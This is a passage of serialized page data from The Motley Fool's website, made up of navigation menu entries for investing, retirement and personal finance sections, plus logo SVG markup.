Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-services-fool-one\"}]},{\"title\":\"Motley Fool Podcasts\",\"items\":[{\"title\":\"All Podcasts\",\"link\":\"/podcasts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-all-podcasts\"},{\"title\":\"Motley Fool Money Podcast\",\"link\":\"/podcasts/motley-fool-money/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-motley-fool-money-podcast\"},{\"title\":\"Rule Breaker Investing Podcast\",\"link\":\"/podcasts/rule-breaker-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"motley-fool-podcasts-rule-breaker-investing-podcast\"}]},{\"title\":\"Motley Fool Nonprofit\",\"items\":[{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"_blank\",\"event_tracking_id\":\"motley-fool-nonprofit-the-motley-fool-foundation\"}]}]},{\"title\":\"Stock Market News\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Stock News\",\"items\":[{\"title\":\"Trending News\",\"link\":\"/trending-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-trending-news\"},{\"title\":\"Stock Market News\",\"link\":\"/investing-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-stock-market-news\"},{\"title\":\"Market Movers\",\"link\":\"/market-movers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-movers\"},{\"title\":\"Tech Stock News\",\"link\":\"/tech-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-tech-stock-news\"},{\"title\":\"Market Trends\",\"link\":\"/market-trends/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-market-trends\"},{\"title\":\"Consumer Stock News\",\"link\":\"/consumer-stock-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-consumer-stock-news\"},{\"title\":\"Crypto News\",\"link\":\"/crypto-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-news-crypto-news\"}]},{\"title\":\"Markets\",\"items\":[{\"title\":\"Stock Market Indexes Today\",\"link\":\"/markets/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-market-indexes-today\"},{\"title\":\"Most Active Stocks Today\",\"link\":\"/markets/most-active-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-most-active-stocks\"},{\"title\":\"Today's Biggest Stock Gainers\",\"link\":\"/markets/top-stock-gainers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-gainers\"},{\"title\":\"Today's Biggest Stock Losers\",\"link\":\"/markets/top-stock-losers/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-todays-biggest-stock-losers\"},{\"title\":\"Stock Quotes by Exchange\",\"link\":\"/quote/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-stock-quotes-by-exchange\"},{\"title\":\"Market Research\",\"link\":\"/research/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-market-research\"},{\"title\":\"📨 Breakfast News\",\"link\":\"/investing/breakfast-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"markets-breakfast-news\"}]},{\"title\":\"Best Buys\",\"items\":[{\"title\":\"Top Stocks to Buy Now\",\"link\":\"/investing/top-stocks-to-buy-and-hold/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-top-stocks-to-buy-now\"},{\"title\":\"Best ETFs to Buy\",\"link\":\"/investing/how-to-invest/etfs/etfs-to-buy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-etfs-to-buy\"},{\"title\":\"Best AI Stocks\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-ai-stocks\"},{\"title\":\"Best Growth Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/growth-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-growth-stocks\"},{\"title\":\"Dividend Kings\",\"link\":\"/investing/stock-market/types-of-stocks/dividend-stocks/dividend-kings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-dividend-kings\"},{\"title\":\"Best Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/best-index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-best-index-funds\"},{\"title\":\"Next Cryptos to Explode\",\"link\":\"/investing/stock-market/market-sectors/financials/cryptocurrency-stocks/next-crypto-to-explode/\",\"target\":\"$undefined\",\"event_tracking_id\":\"best-buys-next-cryptos-to-explode\"}]},{\"title\":\"Industries to Invest In\",\"items\":[{\"title\":\"Technology\",\"link\":\"/investing/stock-market/market-sectors/information-technology/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-technology\"},{\"title\":\"Energy\",\"link\":\"/investing/stock-market/market-sectors/energy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-energy\"},{\"title\":\"Real Estate\",\"link\":\"/investing/stock-market/market-sectors/real-estate-investing/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-real-estate\"},{\"title\":\"Healthcare\",\"link\":\"/investing/stock-market/market-sectors/healthcare/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-healthcare\"},{\"title\":\"Consumer Goods\",\"link\":\"/investing/stock-market/market-sectors/consumer-staples/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-consumer-goods\"},{\"title\":\"Materials\",\"link\":\"/investing/stock-market/market-sectors/materials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-materials\"},{\"title\":\"Industrials\",\"link\":\"/investing/stock-market/market-sectors/industrials/\",\"target\":\"$undefined\",\"event_tracking_id\":\"industries-to-invest-in-industrials\"}]}]},{\"title\":\"How to Invest\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Investing 101\",\"items\":[{\"title\":\"How to Invest Money\",\"link\":\"/investing/how-to-invest/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-money\"},{\"title\":\"What to Invest In\",\"link\":\"/investing/how-to-invest/what-to-invest-in/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-what-to-invest-in\"},{\"title\":\"How to Invest in Stocks\",\"link\":\"/investing/how-to-invest/stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-stocks\"},{\"title\":\"How to Invest in ETFs\",\"link\":\"/investing/how-to-invest/etfs/\",\"target\":\"$undefined\",\"event_tracking_id\":\"invesing-101-how-to-invest-in-etfs\"},{\"title\":\"How to Invest in Index Funds\",\"link\":\"/investing/how-to-invest/index-funds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-index-funds\"},{\"title\":\"How to Invest in Bonds\",\"link\":\"/investing/how-to-invest/bonds/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-how-to-invest-in-bonds\"},{\"title\":\"Financial Dictionary\",\"link\":\"/terms/\",\"target\":\"$undefined\",\"event_tracking_id\":\"investing-101-financial-dictionary\"}]},{\"title\":\"Stock Market Basics\",\"items\":[{\"title\":\"Stock Market 101\",\"link\":\"/investing/stock-market/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-101\"},{\"title\":\"Types of Stocks\",\"link\":\"/investing/stock-market/types-of-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-types-of-stocks\"},{\"title\":\"Stock Market Sectors\",\"link\":\"/investing/stock-market/market-sectors/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-sectors\"},{\"title\":\"Stock Market Indexes\",\"link\":\"/investing/stock-market/indexes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-stock-market-indexes\"},{\"title\":\"What Are Stock Splits?\",\"link\":\"/terms/s/stock-split/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-are-stock-splits\"},{\"title\":\"What Is Compound Interest?\",\"link\":\"/investing/how-to-invest/stocks/compound-interest-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-what-is-compound-interest\"},{\"title\":\"After Hours Trading\",\"link\":\"/terms/a/after-hours-trading/\",\"target\":\"$undefined\",\"event_tracking_id\":\"stock-market-basics-after-hours-trading\"}]},{\"title\":\"Start Investing\",\"items\":[{\"title\":\"How to Buy Stock\",\"link\":\"/investing/how-to-invest/stocks/how-to-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-to-buy-stock\"},{\"title\":\"Best Brokers for Beginners\",\"link\":\"https://www.fool.com/money/buying-stocks/best-online-stock-brokers-for-beginners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokers-for-beginners\"},{\"title\":\"Best Brokerage Accounts\",\"link\":\"https://www.fool.com/money/buying-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-best-brokerage-accounts\"},{\"title\":\"Good Time to Buy Stocks\",\"link\":\"/investing/how-to-invest/stocks/good-time-to-buy-stocks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-good-time-to-buy-stocks\"},{\"title\":\"How Many Shares to Buy?\",\"link\":\"/investing/how-to-invest/stocks/how-many-shares-buy-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-how-many-shares-to-buy\"},{\"title\":\"Portfolio Diversification\",\"link\":\"/investing/how-to-invest/portfolio-diversification/\",\"target\":\"_blank\",\"event_tracking_id\":\"start-investing-portfolio-diversification\"},{\"title\":\"How to Invest $100\",\"link\":\"/investing/how-to-invest/how-to-invest-100-dollars/\",\"target\":\"$undefined\",\"event_tracking_id\":\"start-investing-long-term-investing-strategies\"}]},{\"title\":\"Companies to Invest In\",\"items\":[{\"title\":\"Magnificent Seven Companies\",\"link\":\"/investing/how-to-invest/stocks/magnificent-seven/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-magnificent-seven-companies\"},{\"title\":\"Warren Buffett Investments\",\"link\":\"/investing/how-to-invest/famous-investors/warren-buffett-investments/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-warren-buffett-investments\"},{\"title\":\"Investing in ChatGPT\",\"link\":\"/investing/stock-market/market-sectors/information-technology/ai-stocks/chatgpt/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-chatgpt\"},{\"title\":\"Investing in SpaceX\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-spacex-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-spacex\"},{\"title\":\"Investing in OpenAI\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-openai-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-openai\"},{\"title\":\"Investing in Nvidia\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-nvidia-stock/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-nvidia\"},{\"title\":\"Investing in Databricks\",\"link\":\"/investing/how-to-invest/stocks/how-to-invest-in-databricks/\",\"target\":\"$undefined\",\"event_tracking_id\":\"companies-to-invest-in-investing-in-databricks\"}]}]},{\"title\":\"Retirement\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Retirement Essentials\",\"items\":[{\"title\":\"Retirement News\",\"link\":\"/retirement-news/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-news\"},{\"title\":\"Retirement 101\",\"link\":\"/retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-retirement-101\"},{\"title\":\"Types of Retirement Accounts\",\"link\":\"/retirement/plans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-types-of-retirement-accounts\"},{\"title\":\"How to Contribute to 401k/IRA?\",\"link\":\"/retirement/plans/401k/contribute-to-401k-and-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-how-to-contribute-to-401k-ira\"},{\"title\":\"Strategies to Save for Retirement\",\"link\":\"/retirement/strategies/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-strategies-to-save-for-retirement\"},{\"title\":\"Asset Allocation for My Age\",\"link\":\"/retirement/strategies/asset-allocation-by-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-asset-allocation-for-my-age\"},{\"title\":\"Best IRA Brokerage Accounts\",\"link\":\"/money/buying-stocks/best-ira-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retirement-essentials-best-ira-brokerage-accounts\"}]},{\"title\":\"Social Security Benefits\",\"items\":[{\"title\":\"Social Security 101\",\"link\":\"/retirement/social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-social-security-101\"},{\"title\":\"How to Maximize Social Security?\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-when-to-start-social-security\"},{\"title\":\"Full Retirement Age\",\"link\":\"/retirement/social-security/full-retirement-age/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-full-retirement-age\"},{\"title\":\"COLAs\",\"link\":\"/retirement/social-security/colas/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-colas\"},{\"title\":\"Calculate Your SS Benefits\",\"link\":\"/retirement/social-security/benefits-formula/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-calculate-your-ss-benefits\"},{\"title\":\"Collecting Spousal Benefits\",\"link\":\"/retirement/social-security/spousal-benefits/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-collecting-spousal-benefits\"},{\"title\":\"Maximize Social Security Benefit\",\"link\":\"/retirement/social-security/how-to-maximize-social-security/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-security-benefits-maximize-social-security-benefit\"}]},{\"title\":\"Planning for Retirement\",\"items\":[{\"title\":\"How Much Do I Need to Retire?\",\"link\":\"/retirement/how-much-do-i-need/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-how-much-do-i-need-to-retire\"},{\"title\":\"When To Retire\",\"link\":\"/retirement/strategies/when-can-i-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-when-to-retire\"},{\"title\":\"401(k) Plans\",\"link\":\"/retirement/plans/401k/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-401k-plans\"},{\"title\":\"403(b) Plans\",\"link\":\"/retirement/plans/403b/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-403b-plans\"},{\"title\":\"Roth IRA Plans\",\"link\":\"/retirement/plans/roth-ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-roth-ira-plans\"},{\"title\":\"IRA Plans\",\"link\":\"/retirement/plans/ira/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-ira-plans\"},{\"title\":\"HSA Plans\",\"link\":\"/retirement/plans/hsa/\",\"target\":\"$undefined\",\"event_tracking_id\":\"planning-for-retirement-hsa-plans\"}]},{\"title\":\"Retired: What Now?\",\"items\":[{\"title\":\"Complete Retirement Guide\",\"link\":\"/retirement/complete-guide/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-complete-retirement-guide\"},{\"title\":\"Best \u0026 Worst States to Retire\",\"link\":\"/research/best-states-to-retire/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-best-worst-states-to-retire\"},{\"title\":\"Average Retirement Savings\",\"link\":\"/research/average-retirement-savings/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-average-retirement-savings\"},{\"title\":\"Moving for Retirement\",\"link\":\"/retirement/relocation/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-now-what-moving-for-retirement\"},{\"title\":\"Healthcare in Retirement\",\"link\":\"/retirement/healthcare-in-retirement/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-healthcare-in-retirement\"},{\"title\":\"Understanding Taxes in Retirement\",\"link\":\"/retirement/taxes/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-understanding-taxes-in-retirement\"},{\"title\":\"401(k) Minimum Distributions\",\"link\":\"/retirement/plans/401k/required-minimum-distributions/\",\"target\":\"$undefined\",\"event_tracking_id\":\"retired-what-now-401k-minimum-distributions\"}]}]},{\"title\":\"Personal Finance\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":false,\"heading1\":\"$undefined\",\"heading2\":\"$undefined\",\"paragraph_text\":\"$undefined\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Credit Cards\",\"items\":[{\"title\":\"Best Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/best-credit-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-best-credit-cards\"},{\"title\":\"Compare Credit Cards\",\"link\":\"https://www.fool.com/money/credit-cards/compare-cards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-compare-credit-cards\"},{\"title\":\"Credit Card Reviews\",\"link\":\"https://www.fool.com/money/credit-cards/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-reviews\"},{\"title\":\"Credit Card Guides and Tools\",\"link\":\"https://www.fool.com/money/credit-cards/guides-tools/\",\"target\":\"$undefined\",\"event_tracking_id\":\"credit-cards-credit-card-guides-and-tools\"}]},{\"title\":\"Bank \u0026 Loans\",\"items\":[{\"title\":\"Best Savings Accounts\",\"link\":\"https://www.fool.com/money/banks/savings-accounts/best-savings-accounts/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-savings-accounts\"},{\"title\":\"Bank Reviews\",\"link\":\"https://www.fool.com/money/banks/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-bank-reviews\"},{\"title\":\"Best Personal Loans\",\"link\":\"https://www.fool.com/money/personal-loans/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-best-personal-loans\"},{\"title\":\"Personal Loan Reviews\",\"link\":\"https://www.fool.com/money/personal-loans/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"bank-loans-personal-loan-reviews\"}]},{\"title\":\"Homebuying\",\"items\":[{\"title\":\"Best Mortgage Lenders\",\"link\":\"https://www.fool.com/money/mortgages/best-mortgage-lenders/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-best-mortgage-lenders\"},{\"title\":\"Current Mortgage Rates\",\"link\":\"https://www.fool.com/money/mortgages/rates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-current-mortgage-rates\"},{\"title\":\"Mortgage Lender Reviews\",\"link\":\"https://www.fool.com/money/mortgages/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-mortgage-lender-reviews\"},{\"title\":\"Guide to Mortgages\",\"link\":\"https://www.fool.com/money/mortgages/\",\"target\":\"$undefined\",\"event_tracking_id\":\"homebuying-guide-to-mortgages\"}]},{\"title\":\"Insurance\",\"items\":[{\"title\":\"Auto Insurance\",\"link\":\"https://www.fool.com/money/insurance/auto/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-auto-insurance\"},{\"title\":\"Home Insurance\",\"link\":\"https://www.fool.com/money/insurance/homeowners/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-home-insurance\"},{\"title\":\"Life Insurance\",\"link\":\"https://www.fool.com/money/insurance/life/\",\"target\":\"$undefined\",\"event_tracking_id\":\"insurance-life-insurance\"}]}]},{\"title\":\"About Us\",\"link\":\"$undefined\",\"hero\":\"$undefined\",\"has_text_space\":true,\"heading1\":\"Our Purpose:\",\"heading2\":\"To make the world smarter, happier, and richer.\",\"paragraph_text\":\"Since 1993, The Motley Fool has empowered millions of individual investors with premium stock investing guidance, expert stock recommendations from seasoned investment analysts, and AI-powered stock analysis, plus free stock market insights and financial education through our website, podcasts, radio show, and newspaper column.\",\"event_tracking_id\":\"$undefined\",\"target\":\"$undefined\",\"items\":[{\"title\":\"Who Is the Motley Fool?\",\"items\":[{\"title\":\"About Us\",\"link\":\"/about/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-about-us\"},{\"title\":\"Contact Us\",\"link\":\"/contact/customer-service/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-contact-us\"},{\"title\":\"Investing Philosophy\",\"link\":\"/about/investing-philosophy/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-investing-philosophy\"},{\"title\":\"Motley Fool Money\",\"link\":\"/money/\",\"target\":\"_blank\",\"event_tracking_id\":\"who-is-the-motley-fool-motley-fool-money\"},{\"title\":\"The Motley Fool Foundation\",\"link\":\"https://foolfoundation.org/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-foundation\"},{\"title\":\"Reviews\",\"link\":\"/about/reviews/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-reviews\"},{\"title\":\"Newsroom\",\"link\":\"/contact/newsroom/\",\"target\":\"$undefined\",\"event_tracking_id\":\"who-is-the-motley-fool-newsroom\"}]},{\"title\":\"Social Media\",\"items\":[{\"title\":\"YouTube\",\"link\":\"https://www.youtube.com/channel/UCpRQuynBX9Qy9tPrcswpPag\",\"target\":\"_blank\",\"event_tracking_id\":\"social-media-youtube\"},{\"title\":\"LinkedIn\",\"link\":\"https://www.linkedin.com/company/the-motley-fool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-linkedin\"},{\"title\":\"X\",\"link\":\"https://x.com/themotleyfool\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-x\"},{\"title\":\"Facebook\",\"link\":\"https://www.facebook.com/themotleyfool/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-facebook\"},{\"title\":\"Instagram\",\"link\":\"https://www.instagram.com/themotleyfoolofficial/\",\"target\":\"$undefined\",\"event_tracking_id\":\"social-media-instagram\"},{\"title\":\"Discussion Boards\",\"link\":\"https://discussion.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-boards\"},{\"title\":\"CAPS - Stock Picking Community\",\"link\":\"https://caps.fool.com/\",\"target\":\"$undefined\",\"event_tracking_id\":\"community-caps\"}]},{\"title\":\"Partner \u0026 Contribute\",\"items\":[{\"title\":\"Advertise With Us\",\"link\":\"/advertising/\",\"target\":\"_blank\",\"event_tracking_id\":\"partner-contribute-advertise-with-us\"},{\"title\":\"Become an Affiliate Partner\",\"link\":\"/affiliates/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-become-an-affiliate-partner\"},{\"title\":\"Publishing Standards\",\"link\":\"/about/the-motley-fools-publishing-standards/\",\"target\":\"$undefined\",\"event_tracking_id\":\"partner-contribute-publishing-standards\"}]},{\"title\":\"Our Products \u0026 Services\",\"items\":[{\"title\":\"All Services\",\"link\":\"/services/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-all-services\"},{\"title\":\"Stock Advisor\",\"link\":\"/services/stock-advisor/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-stock-advisor\"},{\"title\":\"Epic\",\"link\":\"/services/epic/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic\"},{\"title\":\"Epic Plus\",\"link\":\"/services/epic-plus/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-epic-plus\"},{\"title\":\"Fool Portfolios\",\"link\":\"/services/fool-portfolios/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-portfolios\"},{\"title\":\"Fool One\",\"link\":\"/services/one/\",\"target\":\"$undefined\",\"event_tracking_id\":\"our-products-services-fool-one\"}]}]}]}]]}]}]]}]\n"])</script><script>self.__next_f.push([1,"40:T40d,M371.3784 193.2406H237.0825v53.4375h77.167c-1.2405 7.5627-4.0259 15.0024-8.1049 21.7862-4.6734 7.7723-10.4511 13.6895-16.373 18.1957-17.7389 13.4983-38.42 16.2584-52.7828 16.2584-36.2824 0-67.2833-23.2865-79.2844-54.9287-.4843-1.1482-.8059-2.3344-1.1975-3.5068-2.652-8.0533-4.101-16.5825-4.101-25.4474 0-9.226 1.5691-18.0575 4.4301-26.3985 11.2851-32.8967 42.9849-57.4674 80.1789-57.4674 7.4811 0 14.6854.8843 21.5173 2.6481 15.6135 4.0309 26.6578 11.9698 33.4252 18.2494l40.834-39.7111c-24.839-22.616-57.2194-36.3201-95.8444-36.3201-30.8782-.00066-59.3863 9.55308-82.7477 25.6992-18.9454 13.0941-34.4833 30.6254-44.9695 50.9861-9.75366 18.8785-15.09441 39.7994-15.09441 62.2934 0 22.495 5.34891 43.6334 15.10261 62.3374v.126c10.3023 19.8567 25.3678 36.9537 43.6783 49.9878 15.9962 11.3866 44.6789 26.5516 84.0307 26.5516 22.6301 0 42.6867-4.0517 60.3748-11.6447 12.76-5.4775 24.0655-12.6217 34.3012-21.8036 13.5247-12.1323 24.1168-27.1388 31.3465-44.4041 7.2297-17.2654 11.097-36.7895 11.097-57.957 0-9.858-.9971-19.8694-2.6881-28.9684Z"])</script><script>self.__next_f.push([1,"2e:[[\"$\",\"div\",null,{\"className\":\"mb-[20px] flex w-full flex-col items-start justify-center sm:flex-row sm:items-center sm:justify-start sm:gap-6\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex w-full flex-row items-center justify-between\",\"children\":[[\"$\",\"h2\",null,{\"className\":\"text-gray-1100 text-h4-mobile sm:text-h4 mb-4 font-light sm:mb-0\",\"children\":\"Featured Investing News\"}],[\"$\",\"$Lf\",null,{\"href\":\"https://profile.google.com/cp/CgkvbS8wNTc4bWs\",\"target\":\"_blank\",\"rel\":\"noopener noreferrer\",\"className\":\"text-gray-1100 text-md inline-flex items-center gap-2 rounded-full px-3 py-1.5 font-medium transition-all duration-300 hover:text-cyan-800 hover:shadow-md focus:ring-2 focus:ring-cyan-500 focus:ring-offset-2 focus:outline-none border border-gray-300 bg-white no-underline! hover:no-underline!\",\"children\":[[\"$\",\"svg\",null,{\"xmlnsXlink\":\"http://www.w3.org/1999/xlink\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"version\":\"1.1\",\"viewBox\":\"0 0 268.1522 273.8827\",\"overflow\":\"hidden\",\"xmlSpace\":\"preserve\",\"className\":\"size-4\",\"children\":[[\"$\",\"defs\",null,{\"children\":[[\"$\",\"linearGradient\",null,{\"id\":\"a\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\"0\",\"stopColor\":\"#0fbc5c\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#0cba65\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"g\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".2312727\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#0fbc5f\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#0fbc5e\"}],[\"$\",\"stop\",null,{\"offset\":\".4575163\",\"stopColor\":\"#0fbc5d\"}],[\"$\",\"stop\",null,{\"offset\":\".540305\",\"stopColor\":\"#12bc58\"}],[\"$\",\"stop\",null,{\"offset\":\".6993464\",\"stopColor\":\"#28bf3c\"}],[\"$\",\"stop\",null,{\"offset\":\".7712418\",\"stopColor\":\"#38c02b\"}],[\"$\",\"stop\",null,{\"offset\":\".8605665\",\"stopColor\":\"#52c218\"}],[\"$\",\"stop\",null,{\"offset\":\".9150327\",\"stopColor\":\"#67c30f\"}],[\"$\",\"stop\",null,{\"offset\":\"1\",\"stopColor\":\"#86c504\"}]]}],[\"$\",\"linearGradient\",null,{\"id\":\"h\",\"children\":[[\"$\",\"stop\",null,{\"offset\":\".1416122\",\"stopColor\":\"#1abd4d\"}],[\"$\",\"stop\",null,{\"offset\":\".2475151\",\"stopColor\":\"#6ec30d\"}],[\"$\",\"stop\",null,{\"offset\":\".3115468\",\"stopColor\":\"#8ac502\"}],[\"$\",\"stop\",null,{\"offset\":\".3660131\",\"stopColor\":\"#a2c600\"}],[\"$\",\"stop\",null,{\"offset\":\".4456735\",\"stopColor\":\"#c8c903\"}],[\"$